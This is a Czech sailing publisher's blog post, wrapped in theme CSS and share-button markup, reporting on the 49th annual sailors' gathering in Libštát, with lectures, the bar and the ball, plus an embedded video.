		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fkrasajachtingu.cz%2F49-libstat-obrazem%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=49.+Lib%C5%A1t%C3%A1t+obrazem&url=https%3A%2F%2Fkrasajachtingu.cz%2F49-libstat-obrazem%2F&via=Kr%C3%A1sa+jachtingu" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://krasajachtingu.cz/49-libstat-obrazem/&amp;media=https://krasajachtingu.cz/wp-content/uploads/2019/02/libstat_1.jpg&description=49.+Lib%C5%A1t%C3%A1t+obrazem" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=49.+Lib%C5%A1t%C3%A1t+obrazem %0A%0A https://krasajachtingu.cz/49-libstat-obrazem/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image -->
            <!-- content -->
<p>Letos proběhl už čtyřicátý devátý ročník setkání jachtařů, kdysi z Československa (přesněji z ČSSR), nyní již z České republiky plus zahraniční hosté. Jde o každoroční tradici, kdy je příležitost vidět se s lidmi jinde než na moři nebo, a to častěji, na Facebooku. Pro nás jako jachtařské nakladatelství je to příležitost nabídnout ke koupi nějaké knížky a potkat nejen kamarády, ale i naše čtenáře a kamarády z nich udělat. </p>



<p>Ti největší hrdinové jezdí už v pátek, aby se družili v <em>Pekle</em>, což je bar pod pódiem nabízející ohnivou vodu za vpravdě čertovsky nízké ceny. Daní ovšem je, že páteční hrdinové často v sobotu nedorazí do sálu, protože v cestě je výčep, kde se jako první pomoc nabízejí vyprošťováky a to je velké lákadlo. Zlí jazykové tvrdí, že jsou jachtařští jedinci, kteří nikdy neviděli promítací sál zevnitř, protože dál než ke stolku pod pípou se v sobotu už nedostali.</p>



<p>Nicméně pro hrdiny největší, kteří přežijí Peklo, projdou nástrahami výčepu a oblaží svou mořskou duší sérií jachtařských přednášek, je ještě pravidelně připravena atrakce poslední, něco jako hora Midorjama, a tou je sobotní bál. Vítězové v tomhle trojboji &#8211; a není jich zas tak mnoho &#8211; mají o čem vyprávět celý následující rok.</p>



<p>49. Libštát hostil jako vždycky vysoce zajímavé přednášející s vysoce zajímavými přednáškami, za průvodního slova jachtařů nejpovolanějších &#8211; Petra Ondráčka a Jardy Bernta, který je navíc hlavním organizátorem celé akce. </p>



<p>Nemá zde smysl ty  přednášky  převypravovat &#8211; pokud jste byli, tak jste je slyšeli, pokud ne, <a href="http://krasajachtingu.cz/49-setkani-jachtaru-v-libstatu/" target="_blank" rel="noreferrer noopener" aria-label="můžete se podívat (opens in a new tab)">můžete se podívat</a>, o co jste přišli. Abych se vyhnul reportáží typu &#8222;viděli jsme to a to&#8220; a &#8222;ti a ti setrvali v přátelském rozhovoru&#8220;, zkusil jsem letos něco krátce natočit na video a pak to narychlo sestříhat. Nečekejte tedy dílo hodné ČT, ale pokud si chcete atmosféru přiblížit, nebo jste snad na Libštátě nebyli, zkuste kouknout na krátké video.</p>



<p>A doražte příští rok! Bude padesáté výročí!</p>



<figure class="wp-block-embed-youtube wp-block-embed is-type-video is-provider-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio"><div class="wp-block-embed__wrapper">
<iframe width="696" height="392" src="https://www.youtube.com/embed/eTQRqFbXlJA?feature=oembed&#038;enablejsapi=1" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
</div></figure>
        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://krasajachtingu.cz/tag/libstat/">libštát</a></li></ul>            </div>

